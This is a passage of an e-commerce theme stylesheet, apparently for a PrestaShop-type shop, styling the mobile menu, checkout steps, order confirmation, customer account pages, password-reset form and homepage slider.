    margin-left: 0;
    width: 100%;
    min-width: 100%;
    background: #f6f6f6;
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse {
    display: none;
}

#mobile_top_menu_wrapper .top-menu .sub-menu.collapse.in {
    display: block;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="0"]>li {
    border-bottom: 1px solid #acaaa6;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"] {
    margin: 0;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li {
    float: none;
    margin: 0;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="1"]>li a {
    text-transform: none;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul {
    padding: 0;
}

#mobile_top_menu_wrapper .top-menu .sub-menu li>a {
    padding: 0.625rem;
    border-bottom: 1px solid white;
    font-weight: bold;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="2"] li a {
    padding-left: 1.25rem;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="3"] li a {
    padding-left: 2.5rem;
}

#mobile_top_menu_wrapper .top-menu .sub-menu ul[data-depth="4"] li a {
    padding-left: 3.75rem;
}

#mobile_top_menu_wrapper .top-menu .popover {
    border-radius: 0;
}

#mobile_top_menu_wrapper .js-top-menu-bottom a {
    color: #acaaa6;
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper {
    padding: 0.625rem;
}

#mobile_top_menu_wrapper .js-top-menu-bottom .language-selector-wrapper .language-selector {
    display: inline;
}

#mobile_top_menu_wrapper .js-top-menu-bottom .currency-selector {
    padding: 0.625rem;
}

#mobile_top_menu_wrapper .js-top-menu-bottom #contact-link {
    padding: 0.625rem;
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info {
    padding: 0 0.625rem;
}

#mobile_top_menu_wrapper .js-top-menu-bottom .user-info a {
    padding: 0.625rem 0;
    display: block;
    width: 100%;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

body#checkout {
    color: #414141;
}

body#checkout [data-action="show-password"] {
    background: #878787;
}

body#checkout .custom-checkbox {
    display: inline-block;
}

body#checkout .custom-checkbox span {
    margin-top: 0px;
    float: left;
}

.rtl body#checkout .custom-checkbox span {
    float: right;
}

body#checkout .custom-checkbox label {
    overflow: hidden;
    zoom: 1;
}

body#checkout .custom-checkbox em {
    display: inline-table;
}

body#checkout section#content {
    margin-bottom: 1.5625rem;
}

body#checkout .container {
    min-height: 100%;
}

body#checkout section.checkout-step {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background-color: white;
    border: 1px solid #f1f1f1;
    padding: 0.9375rem;
}

body#checkout section.checkout-step .step-title {
    text-transform: uppercase;
    cursor: pointer;
    margin-bottom: 0;
}

body#checkout section.checkout-step .content {
    padding: 0 2.3125rem;
}

body#checkout section.checkout-step .step-edit {
    text-transform: lowercase;
    font-weight: normal;
}

body#checkout section.checkout-step .step-edit .edit {
    font-size: 0.875rem;
}

body#checkout section.checkout-step .not-allowed {
    cursor: not-allowed;
    opacity: 0.5;
    filter: alpha(opacity=50);
}

body#checkout section.checkout-step .content,
body#checkout section.checkout-step .done,
body#checkout section.checkout-step .step-edit {
    display: none;
}

body#checkout section.checkout-step.-current .content {
    display: block;
}

body#checkout section.checkout-step.-current.-reachable.-complete .done,
body#checkout section.checkout-step.-current.-reachable.-complete .step-edit {
    display: none;
}

body#checkout section.checkout-step.-current.-reachable.-complete .step-number {
    display: inline-block;
}

body#checkout section.checkout-step.-current.-reachable.-complete .content {
    display: block;
}

body#checkout section.checkout-step.-reachable.-complete h1 .done {
    display: inline-block;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-number {
    display: none;
}

body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    cursor: pointer;
    display: block;
    float: right;
    margin-right: 0.125rem;
    color: #acaaa6;
}

.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    float: left;
}

.rtl body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
    margin-left: 0.125rem;
    margin-right: inherit;
}

body#checkout section.checkout-step.-reachable.-complete .content {
    display: none;
}

body#checkout section.checkout-step small {
    color: #acaaa6;
}

body#checkout section.checkout-step .default-input {
    min-width: 40%;
}

body#checkout section.checkout-step .default-input[name=address1],
body#checkout section.checkout-step .default-input[name=address2] {
    min-width: 60%;
}

body#checkout section.checkout-step .radio-field {
    margin-top: 1.875rem;
}

body#checkout section.checkout-step .radio-field label {
    display: inline;
}

body#checkout section.checkout-step .checkbox-field div {
    margin-top: 3.75rem;
}

body#checkout section.checkout-step .checkbox-field+.checkbox-field div {
    margin-top: 0;
}

body#checkout section.checkout-step .select-field div {
    background: #f6f6f6;
    padding: 0.625rem 3.125rem;
}

body#checkout section.checkout-step .form-footer {
    text-align: center;
}

body#checkout section.checkout-step #conditions-to-approve {
    padding-top: 16px;
}

body#checkout section.checkout-step #conditions-to-approve .custom-checkbox input {
    left: 0;
}

.rtl body#checkout section.checkout-step #conditions-to-approve .custom-checkbox input {
    right: 0;
    left: auto;
}

body#checkout section.checkout-step .payment-options label {
    display: table-cell;
}

body#checkout section.checkout-step .payment-options .custom-radio {
    margin-right: 1.25rem;
}

.rtl body#checkout section.checkout-step .payment-options .custom-radio {
    margin-left: 1.25rem;
    margin-right: inherit;
}

body#checkout section.checkout-step .payment-options .payment-option {
    margin-bottom: 0.5rem;
}

body#checkout section.checkout-step .step-number {
    display: inline-block;
    padding: 0.625rem;
}

body#checkout section.checkout-step .address-selector {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: justify;
    -moz-box-pack: justify;
    box-pack: justify;
    -webkit-justify-content: space-between;
    -moz-justify-content: space-between;
    -ms-justify-content: space-between;
    -o-justify-content: space-between;
    justify-content: space-between;
    -ms-flex-pack: justify;
    -webkit-box-align: start;
    -moz-box-align: start;
    box-align: start;
    -webkit-align-items: flex-start;
    -moz-align-items: flex-start;
    -ms-align-items: flex-start;
    -o-align-items: flex-start;
    align-items: flex-start;
    -ms-flex-align: start;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}

body#checkout section.checkout-step .address-item {
    background: #f6f6f6;
    -webkit-box-flex: 0;
    -moz-box-flex: 0;
    box-flex: 0;
    -webkit-flex: 0 0 49%;
    -moz-flex: 0 0 49%;
    -ms-flex: 0 0 49%;
    flex: 0 0 49%;
    margin-bottom: 0.625rem;
}

@media (max-width: 767px) {
    body#checkout section.checkout-step .address-item {
        -webkit-box-flex: 0;
        -moz-box-flex: 0;
        box-flex: 0;
        -webkit-flex: 0 0 100%;
        -moz-flex: 0 0 100%;
        -ms-flex: 0 0 100%;
        flex: 0 0 100%;
    }
}

body#checkout section.checkout-step .address-item.selected {
    background: white;
    border: #3387f2 3px solid;
}

body#checkout section.checkout-step .address-alias {
    display: inline-block;
    font-weight: 600;
    margin-bottom: 0.625rem;
}

body#checkout section.checkout-step .address {
    margin-left: 1.5625rem;
    font-weight: normal;
}

.rtl body#checkout section.checkout-step .address {
    margin-right: 1.5625rem;
    margin-left: inherit;
}

body#checkout section.checkout-step .radio-block {
    padding: 0.9375rem;
    text-align: left;
}

.rtl body#checkout section.checkout-step .radio-block {
    text-align: right;
}

body#checkout section.checkout-step .custom-radio {
    margin-right: 0;
}

.rtl body#checkout section.checkout-step .custom-radio {
    margin-left: 0;
    margin-right: inherit;
}

body#checkout section.checkout-step .custom-radio input[type="radio"] {
    width: 1.25rem;
    height: 1.25rem;
}

body#checkout section.checkout-step .delete-address,
body#checkout section.checkout-step .edit-address {
    color: #acaaa6;
    display: inline-block;
    margin: 0 0.3125rem;
}

body#checkout section.checkout-step .delete-address .delete,
body#checkout section.checkout-step .delete-address .edit,
body#checkout section.checkout-step .edit-address .delete,
body#checkout section.checkout-step .edit-address .edit {
    font-size: 0.875rem;
}

body#checkout section.checkout-step hr {
    margin: 0;
}

body#checkout section.checkout-step .address-footer {
    text-align: center;
    padding: 0.625rem;
}

body#checkout section.checkout-step #delivery-addresses input[name="use_same_address"] {
    display: inline-block;
}

body#checkout section.checkout-step #delivery-addresses,
body#checkout section.checkout-step #invoice-addresses {
    margin-top: 1.25rem;
}

body#checkout section.checkout-step .add-address {
    margin-top: 1.25rem;
}

body#checkout section.checkout-step .add-address a {
    color: #414141;
}

body#checkout section.checkout-step .add-address a i {
    font-size: 0.875rem;
}

body#checkout section.checkout-step .delivery-option {
    background: #f6f6f6;
    padding: 0.9375rem 0;
    margin-bottom: 0.9375rem;
}

body#checkout section.checkout-step .delivery-option label {
    text-align: inherit;
}

body#checkout section.checkout-step .carrier-delay,
body#checkout section.checkout-step .carrier-name {
    display: inline-block;
    word-break: break-word;
    text-align: left;
}

.rtl body#checkout section.checkout-step .carrier-delay,
.rtl body#checkout section.checkout-step .carrier-name {
    text-align: right;
}

body#checkout section.checkout-step #customer-form,
body#checkout section.checkout-step #delivery-address,
body#checkout section.checkout-step #invoice-address,
body#checkout section.checkout-step #login-form {
    margin-left: 0.3125rem;
    margin-top: 1.563rem;
}

body#checkout section.checkout-step #customer-form .form-control-label,
body#checkout section.checkout-step #delivery-address .form-control-label,
body#checkout section.checkout-step #invoice-address .form-control-label,
body#checkout section.checkout-step #login-form .form-control-label {
    text-align: left;
}

.rtl body#checkout section.checkout-step #customer-form .form-control-label,
.rtl body#checkout section.checkout-step #delivery-address .form-control-label,
.rtl body#checkout section.checkout-step #invoice-address .form-control-label,
.rtl body#checkout section.checkout-step #login-form .form-control-label {
    text-align: right;
}

body#checkout section.checkout-step #customer-form .radio-inline,
body#checkout section.checkout-step #delivery-address .radio-inline,
body#checkout section.checkout-step #invoice-address .radio-inline,
body#checkout section.checkout-step #login-form .radio-inline {
    padding: 0;
}

body#checkout section.checkout-step .sign-in {
    font-size: 0.8125rem;
}

body#checkout section.checkout-step .forgot-password {
    margin-left: 14.38rem;
}

body#checkout .additional-information {
    font-size: 0.8125rem;
    margin-left: 2.875rem;
    margin-top: 1.25rem;
}

@media (max-width: 767px) {
    body#checkout .additional-information {
        margin-left: 0;
    }
}

body#checkout .condition-label {
    margin-left: 2.5rem;
    margin-top: 0.625rem;
    overflow: hidden;
    zoom: 1;
}

body#checkout .condition-label label {
    text-align: inherit;
}

body#checkout .cancel-address {
    margin: 0.625rem;
    display: block;
    color: #878787;
    text-decoration: underline;
}

body#checkout .modal-content {
    padding: 1.25rem;
    background-color: #f1f1f1;
}

body#checkout #cart-summary-product-list {
    font-size: 0.8125rem;
}

body#checkout #cart-summary-product-list img {
    border: #f1f1f1 1px solid;
    width: 3.125rem;
}

body#checkout #cart-summary-product-list .media-body {
    vertical-align: middle;
}

body#checkout #cart-summary-product-list .media-list li {
    padding: 0.625rem 0;
}

@media (max-width: 991px) {
    body#checkout #cart-summary-product-list .media-list li .product-price {
        float: none !important;
        display: block;
        font-size: 20px;
        margin-top: 15px;
    }
}

body#checkout #order-summary-content {
    padding-top: 0.9375rem;
}

body#checkout #order-summary-content h4.h4 {
    margin-top: 0.625rem;
    margin-bottom: 1.25rem;
    color: #414141;
}

body#checkout #order-summary-content h4.black {
    color: #000000;
}

body#checkout #order-summary-content h4.addresshead {
    margin-top: 0.1875rem;
}

body#checkout #order-summary-content .noshadow {
    box-shadow: none;
}

body#checkout #order-summary-content #order-items {
    border-right: 0;
}

.rtl body#checkout #order-summary-content #order-items {
    border-left: 0;
    border-right: inherit;
}

body#checkout #order-summary-content #order-items h3.h3 {
    color: #414141;
    margin-top: 1.25rem;
}

body#checkout #order-summary-content #order-items table tr:first-child td {
    border-top: 0;
}

body#checkout #order-summary-content .order-confirmation-table {
    padding: 1rem;
    margin-bottom: 2rem;
    background-color: #fff;
    border: 3px solid #e5e5e5;
    border-radius: 0;
}

body#checkout #order-summary-content .summary-selected-carrier {
    margin-bottom: 0.75rem;
    background-color: #fff;
    border: 1px solid #e5e5e5;
    border-radius: 0;
    padding: 1rem;
}

body#checkout #order-summary-content .step-edit {
    display: inline;
    color: #acaaa6;
}

body#checkout #order-summary-content .step-edit:hover {
    cursor: pointer;
}

body#checkout #order-summary-content a .step-edit {
    color: #acaaa6;
}

body#checkout #gift_message,
body#checkout #delivery {
    max-width: 100%;
    border-color: #414141;
}

body#checkout #gift_message textarea,
body#checkout #delivery textarea {
    max-width: 100%;
    margin-bottom: 10px;
}


/**** ORDER CONFIRMATION *****/

#order-details {
    padding-left: 1.875rem;
}

#order-details>.card-title {
    margin-bottom: 1.875rem;
}

#order-details ul {
    margin-bottom: 1.25rem;
}

#order-details ul li {
    margin-bottom: 0.625rem;
}

#order-items {
    border-right: #f1f1f1 1px solid;
}

.rtl #order-items {
    border-left: #f1f1f1 1px solid;
    border-right: inherit;
}

#order-items hr {
    border-top-color: #414141;
}

#order-items table {
    width: 100%;
}

#order-items table tr {
    height: 1.875rem;
}

#order-items table tr td:last-child {
    text-align: right;
}

.rtl #order-items table tr td:last-child {
    text-align: left;
}

#order-items .order-line {
    margin-top: 1rem;
}

#order-items .image img {
    width: 100%;
    border: 1px solid gray-lighter;
    margin-bottom: 1rem;
}

#order-items .details {
    margin-bottom: 1rem;
}

#order-items .details .customizations {
    margin-top: 0.625rem;
}

#order-items .qty {
    margin-bottom: 1rem;
}

#order-confirmation #registration-form {
    width: 50%;
    margin: 0 auto 1rem;
}

@media (max-width: 991px) {
    .done {
        margin: 0;
        padding: 0;
    }
    body#checkout section.checkout-step .address-item {
        -webkit-flex-grow: 1;
        -moz-flex-grow: 1;
        flex-grow: 1;
        -ms-flex-positive: 1;
    }
    body#checkout section.checkout-step .delivery-option-2 {
        -webkit-box-orient: vertical;
        -moz-box-orient: vertical;
        box-orient: vertical;
        -webkit-box-direction: normal;
        -moz-box-direction: normal;
        box-direction: normal;
        -webkit-flex-direction: column;
        -moz-flex-direction: column;
        flex-direction: column;
        -ms-flex-direction: column;
    }
    .delivery-option {
        /* @include display(flex); */
        margin: auto;
    }
    .delivery-option .custom-radio {
        -webkit-box-flex: 0;
        -moz-box-flex: 0;
        box-flex: 0;
        -webkit-flex: 0 0 auto;
        -moz-flex: 0 0 auto;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
    }
    .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
        text-align: left;
    }
    .rtl .condition-label label[for="conditions_to_approve[terms-and-conditions]"] {
        text-align: right;
    }
    #order-confirmation #registration-form {
        width: 100%;
    }
}

@media (max-width: 767px) {
    body#checkout section.checkout-step.-reachable.-complete h1 .step-edit {
        float: none;
        margin-top: 0.25rem;
        margin-left: 1.25rem;
    }
    body#checkout #header .header-nav {
        max-height: none;
        padding: 0;
    }
    body#checkout section.checkout-step .content {
        padding: 0.9375rem;
    }
    body#checkout .form-group {
        margin-bottom: 0.5rem;
    }
    #order-items {
        border-right: 0;
        margin-bottom: 2.5rem;
    }
    .rtl #order-items {
        border-left: 0;
        border-right: inherit;
    }
    #order-items .card-title {
        border-bottom: 1px solid #f1f1f1;
        margin-bottom: 1rem;
        padding-bottom: 1rem;
    }
    #order-items hr {
        border-top-color: #f1f1f1;
    }
    .bold {
        font-weight: bold;
    }
    #order-details {
        padding-left: 0.9375rem;
    }
    #order-details .card-title {
        border-bottom: 1px solid #f1f1f1;
        margin-bottom: 1rem;
        padding-bottom: 1rem;
    }
}

@media (max-width: 575px) {
    body#checkout section.checkout-step .content {
        padding: 0.9375rem 0;
    }
    #payment-confirmation button {
        font-size: 0.875rem;
    }
    #payment-confirmation button.btn {
        white-space: normal;
    }
}

.js-payment-binary {
    display: none;
}

.js-payment-binary .accept-cgv {
    display: none;
}

.js-payment-binary.disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.js-payment-binary.disabled::before {
    content: "";
    position: absolute;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    pointer-events: none;
}

.js-payment-binary.disabled .accept-cgv {
    display: block;
}

#identity #customer-form .custom-checkbox label {
    display: inline;
}

#identity #customer-form .custom-checkbox em {
    padding-left: 18px;
    padding-top: 10px;
    display: block;
}

.rtl #identity #customer-form .custom-checkbox em {
    padding-right: 18px;
    padding-left: inherit;
}

#customer-form .form-control-valign .radio-inline {
    display: inline-block;
    margin-right: 20px;
}

.rtl #customer-form .form-control-valign .radio-inline {
    margin-left: 20px;
    margin-right: inherit;
}

.check_box_address {
    float: left;
    margin-right: 5px;
    margin-top: 2px;
}

.rtl .check_box_address {
    float: right;
}

.rtl .check_box_address {
    margin-left: 5px;
    margin-right: inherit;
}

.check_box_address_step {
    position: relative;
}

.check_box_address_step label {
    padding-left: 20px;
}

.rtl .check_box_address_step label {
    padding-right: 20px;
    padding-left: inherit;
}

.check_box_address_step .check_box_address {
    position: absolute;
    left: 15px;
    top: 0;
}

.rtl .check_box_address_step .check_box_address {
    right: 15px;
    left: auto;
}

#delivery_message {
    width: 100%;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/


/*** SOME GENERIC STYLES ***/

.page-header {
    text-align: center;
}

.table-labeled th {
    vertical-align: middle;
}

.table-labeled td {
    vertical-align: middle;
}

.table-labeled .label {
    font-weight: 400;
    border-radius: 3px;
    font-size: inherit;
    padding: 0.25rem 0.375rem;
    margin: 0.125rem;
    color: white;
    white-space: nowrap;
}

.page-order .table {
    margin-bottom: 0;
}

.page-order table th {
    padding: 0.5rem;
}

.page-order table td {
    padding: 0.5rem;
}

.page-order table thead th {
    text-align: center;
}

#authentication .tooltip.tooltip-bottom {
    padding: 0;
    margin: 0;
}

#authentication .custom-checkbox {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
}

#authentication .custom-checkbox span {
    flex: 0 0 0.9375rem;
}

#authentication .custom-checkbox label {
    padding: 0 0 0 0.625rem;
    display: inline-table;
}

.rtl #authentication .custom-checkbox label {
    padding: 0 0.625rem 0 0;
}

#authentication [data-action="show-password"] {
    background: #878787;
}

#identity .radio-inline,
#authentication .radio-inline {
    padding: 0;
}

#identity .radio-inline .custom-radio,
#authentication .radio-inline .custom-radio {
    margin-right: 0;
}


/*** Most of the customer account pages ***/

.page-customer-account .form-footer .btn-outline {
    margin: auto;
    display: block;
}

.page-customer-account #content {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 1rem;
    font-size: 0.8125rem;
    color: #878787;
}

.page-customer-account #content .order-actions a {
    padding: 0 0.125rem;
}

.page-customer-account #content .forgot-password {
    text-align: center;
    font-size: 0.8125rem;
    margin-top: 1rem;
    padding-bottom: 0.9375rem;
}

.page-customer-account #content .no-account {
    text-align: center;
    font-size: 0.875rem;
}


/*** Login page ***/

.page-authentication #content {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 1rem;
    max-width: 640px;
    margin: 0 auto;
}


/*** Addresses page ***/

.page-addresses .address {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    margin-bottom: 1.875rem;
    font-size: 0.8125rem;
    color: #414141;
}

.page-addresses .address .address-body {
    padding: 1rem;
}

.page-addresses .address .address-body h4 {
    font-size: 0.875rem;
    font-weight: 700;
}

.page-addresses .address .address-body address {
    min-height: 9rem;
}

.page-addresses .address .address-footer {
    border-top: 1px solid #acaaa6;
    padding: 0.5rem 1rem;
}

.page-addresses .address .address-footer a {
    color: #878787;
    margin-right: 0.5rem;
}

.page-addresses .address .address-footer a:hover {
    color: #414141;
}

.page-addresses .address .address-footer a i {
    font-size: 0.875rem;
}

.page-addresses .address .address-footer a span {
    font-size: 0.875rem;
    vertical-align: middle;
}

.page-addresses .addresses-footer {
    margin: 0 0.9375rem;
}

.page-addresses .addresses-footer a {
    color: #414141;
}

.page-addresses .addresses-footer a:hover {
    color: #414141;
}

.page-addresses .addresses-footer a i {
    font-size: 0.875rem;
}

.page-addresses .addresses-footer a span {
    font-size: 0.875rem;
    vertical-align: middle;
    margin-top: 0.625rem;
}


/*** Order details page ***/

.page-order-detail {
    font-size: 0.875rem;
    color: #878787;
}

.page-order-detail .box {
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 1rem;
    margin-bottom: 1rem;
}

.page-order-detail h3 {
    font-size: 0.875rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #414141;
    margin-bottom: 1rem;
}

.page-order-detail #order-infos ul {
    margin: 0;
}

.page-order-detail #order-history .history-lines .history-line {
    padding: 0.5rem 0;
    border-bottom: 1px solid #f6f6f6;
}

.page-order-detail #order-history .history-lines .history-line:last-child {
    border-bottom: 0;
}

.page-order-detail #order-history .history-lines .history-line .label {
    display: inline-block;
    margin: 0.25rem 0;
    padding: 0.25rem 0.375rem;
    color: white;
    border-radius: 3px;
}

.page-order-detail .addresses {
    margin: 0 -0.9375rem;
}

.page-order-detail .addresses h4 {
    font-size: 0.875rem;
    font-weight: 700;
}

.page-order-detail #order-products.return {
    margin-bottom: 1rem;
}

.page-order-detail #order-products.return th.head-checkbox {
    width: 30px;
}

.page-order-detail #order-products.return td {
    padding: 1.375rem 0.75rem;
}

.page-order-detail #order-products.return td.qty {
    min-width: 125px;
}

.page-order-detail #order-products.return td.qty .current {
    width: 30%;
    float: left;
    text-align: right;
    padding-right: 0.5rem;
}

.page-order-detail #order-products.return td.qty .select {
    width: 70%;
    float: left;
    margin: -0.625rem 0;
    padding-left: 0.25rem;
}

.page-order-detail #order-products.return td.qty .select select {
    text-align: center;
}

.page-order-detail .order-items {
    padding: 0 !important;
}

.page-order-detail .order-items .order-item {
    padding: 1rem 1rem 0;
    border-bottom: 1px solid #f6f6f6;
}

.page-order-detail .order-items .order-item .checkbox {
    width: 30px;
    float: left;
    padding: 0 0.9375rem;
}

.page-order-detail .order-items .order-item .content {
    width: calc(100% - 30px);
    float: left;
    padding: 0 0.9375rem;
}

.page-order-detail .order-items .order-item .desc {
    margin-bottom: 1rem;
}

.page-order-detail .order-items .order-item .desc .name {
    font-weight: bold;
}

.page-order-detail .order-items .order-item .qty {
    margin-bottom: 1rem;
}

.page-order-detail .order-items .order-item .qty .q {
    margin-bottom: 0.25rem;
}

.page-order-detail .order-items .order-item .qty .s {
    margin-bottom: 0.25rem;
}

.page-order-detail .messages .message {
    margin-top: 0.5rem;
    border-bottom: 1px solid #f6f6f6;
}

.page-order-detail .messages .message:last-child {
    border-bottom: 0;
}

.page-order-detail .messages .message>div {
    margin-bottom: 0.5rem;
}

.page-order-detail .customization {
    margin-top: 0.75rem;
}


/*** Order return page ***/

#order-return-infos .thead-default th {
    color: #414141;
}

#order-return-infos .customization {
    margin-top: 0.75rem;
}


/*** My account landing page ***/

.page-my-account #content .links {
    display: -webkit-box;
    display: -moz-box;
    display: box;
    display: -webkit-flex;
    display: -moz-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-lines: multiple;
    -moz-box-lines: multiple;
    box-lines: multiple;
    -webkit-flex-wrap: wrap;
    -moz-flex-wrap: wrap;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    -webkit-box-pack: start;
    -moz-box-pack: start;
    box-pack: start;
    -webkit-justify-content: flex-start;
    -moz-justify-content: flex-start;
    -ms-justify-content: flex-start;
    -o-justify-content: flex-start;
    justify-content: flex-start;
    -ms-flex-pack: start;
}

.page-my-account #content .links a {
    text-align: center;
    display: inline-block;
    font-size: 0.875rem;
    font-weight: 700;
    text-transform: uppercase;
    color: #878787;
    padding: 0 0.9375rem;
    margin-bottom: 1.875rem;
}

.page-my-account #content .links a span.link-item {
    display: block;
    height: 100%;
    -moz-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -o-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    -ms-box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 2px 2px 11px 0px rgba(0, 0, 0, 0.1);
    background: white;
    padding: 1rem;
}

.page-my-account #content .links a i {
    display: block;
    font-size: 2.6rem;
    width: 100%;
    color: #414141;
    padding-bottom: 3.4rem;
}

.page-my-account #content .links a:hover {
    color: #414141;
}

.page-my-account #content .links a:hover i {
    color: #3387f2;
}


/*** History page ***/

#history .orders {
    margin: 0 -1rem;
}

#history .orders .order {
    padding: 0.75rem 1rem;
    border-bottom: 1px solid #f6f6f6;
}

#history .orders .order a h3 {
    color: #878787;
}

#history .orders .order .label {
    display: inline-block;
    margin: 0.25rem 0;
    padding: 0.25rem 0.375rem;
    color: white;
    border-radius: 3px;
}

#history .orders .order:last-child {
    border-bottom: 0;
}


/*** FOOTER ***/

.page-footer .account-link {
    margin-right: 1rem;
}

.page-footer .account-link i {
    font-size: 0.875rem;
}

.page-footer .account-link span {
    font-size: 0.8125rem;
    vertical-align: middle;
}

.login-form {
    margin-top: 0.9375rem;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.forgotten-password {
    padding: 4px;
}

.forgotten-password .form-fields .center-email-fields {
    display: flex;
    justify-content: center;
}

@media (max-width: 767px) {
    .forgotten-password .form-fields .center-email-fields {
        flex-direction: column;
    }
    .forgotten-password .form-fields .center-email-fields button {
        margin: 10px;
        width: calc(100% - 20px);
    }
}

.forgotten-password .form-fields .center-email-fields button {
    height: 38px;
}

.forgotten-password .form-fields .email {
    padding-left: 0;
    padding-right: 0;
    width: 430px;
}

@media (max-width: 767px) {
    .forgotten-password .form-fields .email {
        padding-left: 10px;
        padding-right: 10px;
        width: 100%;
    }
}

.forgotten-password .form-fields .email input {
    height: 38px;
}

.forgotten-password .form-fields label.required {
    width: 130px;
}

.send-renew-password-link {
    padding-left: 10px;
    padding-right: 10px;
}

.renew-password {
    margin-left: 10px;
}

.renew-password .email {
    padding-bottom: 30px;
}

.renew-password [type=submit] {
    margin-left: 50px;
}


/***************************************************
  Mixins Themes 
/***************************************************/


/* Mixin Normal*/


/* Mixin Clear */


/* Mixin Border */


/*background RGBA
============================================*/


/***************************************************
  Mixins RTL Themes 
/***************************************************/


/************************************ 
	Override Bootstrap 
*************************************/


/**
 * Web Application Prefix Apply For Making Owner Styles
 */


/**
 *   Blocks Layout Selectors 
 */


/***********************************************************************/

.homeslider .carousel {
    -moz-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -webkit-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -o-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    -ms-box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    box-shadow: 1px 1px 7px 0 rgba(0, 0, 0, 0.15);
    margin-bottom: 1.5rem;
}

.homeslider .carousel .direction {
    z-index: auto;
}

.homeslider .carousel .carousel-inner {
    height: 340px;
}

@media (max-width: 767px) {
    .homeslider .carousel .carousel-inner {
        height: auto;
    }
}

.homeslider .carousel .carousel-item {
    height: 100%;
